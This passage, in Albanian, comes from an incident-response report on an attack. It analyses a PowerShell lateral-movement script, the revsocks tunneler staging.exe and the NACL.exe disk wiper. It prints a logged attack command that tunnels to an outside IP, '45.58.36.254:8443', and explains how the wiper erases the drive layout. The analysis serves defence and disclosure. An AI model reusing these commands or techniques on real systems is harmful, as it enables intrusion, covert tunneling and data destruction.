

*Figura 14: Parametrat e funksionit CreateSession*

<span id="page-12-0"></span>Funksioni merr si parametra 3 variabla:

- **\$RemoteComputer** => Variabli që mban vlerën e kompjuterit në distancë.
- **\$Username**=> mban vlerën e përdoruesit.
- **\$Password** => Mban vlerën e passwordit.

Nëse \$*Username* dhe \$*Password* janë vendosur, funksioni tenton të krijojë nje objekt *PSCredential* me këto kredenciale. Në rrjeshtin ku kemi *Add-Content* tentohet të vendoset një vlerë në vendndodhjen e përcaktuar *\$env:Temp\\$machine.txt* me vlerën *UnSuccess* nëse është i pasuksesshëm*. \$Machine* është emri i kompjuterit.

Funksioni *ActionOnOpenMachine*



*Figura 15: Parametrat e funksionit ActionOnOpenMachine*

<span id="page-13-0"></span>Parametrat e funksionit :

- \$**Session** => Specifikon sessionin e lidhjes në distancë të hapur në *powershell* në kompjuterin e hapur.
- **SourcePath** => Specifikon pathin e skedarit hyrës.
- \$**DestPath** => Specifikon destinacionin e pathit të file në kompjuterin në distancë.
- \$**Action** => Specifikon veprimin që do performohet në makinën në distancë. Vlera e përcaktuar është copy.
- \$**ExecutableArgs** => Specifikon argumentat e kaluar kur ekzekutohet një skedar i ekzekutueshëm

*Copy-Item* shërben për të kopjuar skedarë nga burimi te destinacioni nëpërmjet *\$Session***.** Gjithashtu **p**ërdor *Invoke-Command* për të ekzekutuar një skedar të ekzekutueshëm nëpermjet *"Start-Process" .* Në fund të procesit del nga lidhja remote nga PowerShell.

Funksioni *Run-parallel*



*Figura 16: Parametrat e funksionit Run-Parallel*

Ky funksion është krijuar për të kryer veprime të ndryshme në kompjutera të ndryshëm ,paralelisht duke

### përdorur **PowerShell remoting.**

Parametrat e funksionit :

- \$machine => emri i kompjuterit në distancë,
- \$**Username** => emri i përdoruesit për autentikim,
- **• \$Password** => Passwordi për autentikim,
- **SSourcePath** => Pathi i burimit.
- **\$DestPath** => Pathi i destinacionit,
- $\bullet$  \$**action**  $\Rightarrow$  Veprimi që do kryhet,
- $\bullet$  \$arg => Argumentat e specifikuar,
- *\$flag* => Vlera që vjen si parametër.

Funksioni *"Run-parallel"* në ketë rast ekzekuton në menyrë paralele nëpërmjet *WinRM*, nga ku evidentohet se përdor funksionet "*CreateSession***",** "*TryToEnableWinRM***",** dhe **"***ActionOnOpenMachine*" për të lidhur, aktivizuar *WinRM*, dhe kryer veprime të ndryshme në makinat remote. Pjesa e komentuar e powershellit me simbolin # tregon menyrën se si ky funksion ekzekutohet.

**Kodi** *PowerShell* **merr një skedar që përfshin një listë objektivash (***emrat e hosteve ose IP***), një "***path***" drejt një ekzekutuesi për t'u aksesuar, një** *path* **destinacioni për të ruajtur skedarin dhe një përdorues e një fjalëkalim.**

**Më pas përsëritet mbi listën e objektivave dhe përpiqet të lidhet me ta me "***(Windows Remote Management) WinRM"[mjet i përdorur për menaxhimin e serviseve të sistemeve në distancë]* **duke përdorur kredencialet që ka marrë si parametër (ose me përdoruesin aktual nëse nuk janë specifikuar kredencialet).** 

**Nëse** *WinRM* **është i paarritshëm, skripti përpiqet ta aktivizojë atë duke përdorur "***(Windows Management Instrumentation) WMI" [teknologji thelbësore e menaxhimit të Windows që lejon ekzekutimin e skripteve]* **në distancë. Nëse ka sukses ose** *WinRM* **është tashmë i hapur, ai përdor**  *WinRM* **për të kopjuar skedarin që mori si hyrje në** *"pathin"* **e specifikuar dhe ta ekzekutojë atë.**

**Në komentet e skriptit, mund të shohim se sulmuesi fillimisht u përpoq ta ekzekutonte atë me përdoruesin** *"administrator@lab.local"* **dhe fjalëkalimin** *"Aa123456",* **por ndoshta është bërë vetëm për testim.**

### <span id="page-15-0"></span>**Analiza e skedarit "staging.exe"**

Mjeti tjetër i përdorur është **staging.exe**. Mjet i cili nga analizimet rezulton të jetë përdorur për të krijuar tunele në rrjet *(tcp ose dns).* Në figurën më poshtë shihen parametrat të cilat merr skedari i ekzekutueshëm *staging.exe.*



*Figura 17: Funksionimi i skedarit staging.exe*

<span id="page-16-0"></span>Binaret e krijuara nga ekzekutimi i skedarëve është shumë i vështirë për tu analizuar pasi janë shkruajtur në gjuhën *Golang*. Megjithatë ajo çfarë kuptohet është përdorimi i librarive nga *Github***.** Shihet që skedari *staging.exe***,** përmban më tepër se 20 *repository* të *Github* për të shmangur dështimin e krijimit të tunelit.



### *Figura 18: Detaje të staging.exe*

<span id="page-17-0"></span>

*Figura 19: Detaje të staging.exe*

<span id="page-17-1"></span>Nga kërkimi mes këtyre *repository-ve,* u arrit në përfundimin se skedari i ekzekutueshëm i përdorur ekzekuton në gjuhën *Golang***,** skriptet që i përkasin këtij repository: *hxxps://github.com/kost/revsocks*

# revsocks

Reverse socks5 tunneler with SSL/TLS and proxy support (without proxy authentication and with basic/NTLM proxy authentication) Based on https://github.com/brimstone/rsocks and https://github.com/llkat/rsockstun

# **Features**

- Single executable (thanks to Go!)
- Linux/Windows/Mac/BSD support
- Encrypted communication with TLS
- DNS tunneling support (SOCKS5 over DNS)
- Support for proxies (without authentication or with basic/NTLM proxy authentication)
- <span id="page-18-0"></span>• Automatic SSL/TLS certificate generation if not specified

*Figura 20: Informacione të revsocks.*

Karakteristikë e veçantë është gjenerimi i çertifikatave *SSL/TLS* edhe në rastet kur nuk është e specifikuar. Kjo bëhet me qëllim që të enkriptojë trafikun. Gjithashtu karakteristikë tjetër është krijimi i tuneleve DNS me proxy pa autentifikim ose me proxy bazuar në autentifikim përmes protokollit *NTLM (Microsoft Proxy Server).*

Nga loget e vendosura në dispozicion, shikohet edhe përdorimi i mjeti, për të krijuar tunel mes IP lokale dhe IP në distancë *45[.]58.36.254* në portën *8443***.** Duke marrë si parametër passwordin **'***123'*

|      | /temp/staging.exe -connect 45.58.36.254:8443 -pass 123 @ 2023-12-25 09:38:50 GMT+01:00 |
|------|----------------------------------------------------------------------------------------|
|      | Ran from non-standard path                                                             |
| ent. |                                                                                        |
|      | /temp/staging.exe                                                                      |
|      | -connect 45.58.36.254:8443 -pass 123                                                   |
|      | 23160                                                                                  |
|      | 21376 (/windows/system32/cmd.exe)                                                      |
|      | <b>No</b>                                                                              |
|      | NT AUTHORITY/SYSTEM                                                                    |

<span id="page-18-1"></span>*Figura 21: . Përdorimi i staging.exe*

# <span id="page-19-0"></span>**Analiza e skedarit detajet e skedarit** *wiper* **"***NACL.exe"*

### **Analiza Statike:**

Evidentohet se skedari *NACL.exe* përdor kompilues në gjuhët e programimit **C/C++** dhe në mënyrë që të kuptohet funksionaliteti i saj duhet të bëhet procesi i *Reverse-Engineering*:



*Figura 22: Lloji i kodit.*

<span id="page-19-1"></span>Nga verifikimet e kryera të skedarit **NACL.exe** evidentohet se ky skedar ëshë i shënuar me një çertifikatë legjitime. Sulmuesit kanë vjedhur çertifikata "*code-signing"* ose e kanë blerë duke përdorur kompani jo legjitime. Arsyeja e përdorimit të certifikatës legjitime është bërë në mënyrë që të anashkalojë sistemet e Antivirus.



*Figura 23: Informacionet mbi certifikatën e NACL.exe*

<span id="page-20-0"></span>Ekzekutuesi *NACL.exe* vepron si një fshirës i thjeshtë i cili është i kompiluar si *Ptable[.]pdb*. *Ptable[.]exe* është një skedar i ekzekutueshëm malware Trojan i quajtur *Trojan.Eraser!8.5759*.z



<span id="page-20-1"></span>Ekzekutuesi *NACL.exe* dërgon komandën: *IOCTL\_DISK\_DELETE\_DRIVE\_LAYOUT* duke përdorur *DeviceIoControl***.** Kjo komandë bën të mundur fshirjen e nënshkrimit *(boot signature)* nga MBR, duke rezultuar që kompjuteri të mos jetë në gjendje më të aksesohet si pasojë e fshirjes së gjithë diskut.

| push |                                |  |
|------|--------------------------------|--|
| push |                                |  |
| push |                                |  |
| push |                                |  |
| push |                                |  |
| push |                                |  |
| push | IOCTL DISK DELETE DRIVE LAYOUT |  |
| push | hFile<br>esi                   |  |
|      | [ebp+DeviceIoControlPtr]       |  |

*Figura 25: Fshirja e të gjithë diskut*

